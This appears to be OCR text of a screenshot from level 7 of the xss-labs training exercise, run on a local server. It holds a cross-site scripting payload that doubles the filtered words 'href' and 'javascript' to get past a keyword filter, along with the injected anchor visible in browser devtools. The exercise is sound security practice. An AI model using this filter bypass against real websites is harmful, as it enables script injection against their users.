 欢迎来到level7
127.0.0.1:9096/xss-labs-master/level7.php?keyword="><a+hhrefref%3D"javasscriptcript%3Aalert(1)">t%3Aalert(1)">&submit=
欢迎来到level7
没有找到和"><a hhrefref="javasscriptcript:alert(1)">t:alert(1)">相关的结果.
t:alert(1)">"> 搜索
7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
搜索 HTML
过滤样式 :hov .cls 布局 计算值
<!DOCTYPE html>
<!--STATUS OK-->
<html> 滚动
<head> ••• </head>
<body>
<h1 align="center">欢迎来到level7</h1>
<h2 align="center"> ••• </h2>
<center> ••• </center>
<center> ••• </center>
<a href="javascript:alert(1)"> ••• </a> 溢出
</body>
</html>
元素 { 内联
}
弹性盒
选择一个弹性（Fle
网格
此页面上没有使用
盒模型
margin
border
padding
8 0 0
0x网络安全实验室